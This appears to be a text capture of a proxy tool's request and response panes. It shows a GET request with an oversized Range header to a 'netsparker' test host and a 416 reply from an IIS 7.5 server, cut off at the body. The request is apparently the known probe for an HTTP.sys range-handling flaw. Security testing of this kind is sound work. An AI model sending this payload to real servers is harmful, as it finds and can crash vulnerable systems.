 Request
Pretty Raw \n Actions
1 GET / HTTP/1.0
2 Host: netsparker
3 Range: bytes=0-18446744073709551615
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 416 Requested Range Not Satisfiable
2 Content-Type: text/html
3 Last-Modified: Tue, 14 Aug 2012 07:36:25 GMT
4 Accept-Ranges: bytes
5 ETag: "d4833982ef79cd1:0"
6 Server: Microsoft-IIS/7.5
7 X-Powered-By: ASP.NET
8 Date: Thu, 24 Jun 2021 05:53:02 GMT
9 Connection: close
10 Content-Length: 362
11 Content-Range: bytes */689
12
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/T
14 <HTML>
<HEAD>
<TITLE>
Requested Range Not Satisfiable
</TITLE>
15 <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-a
</HEAD>
16 <BODY>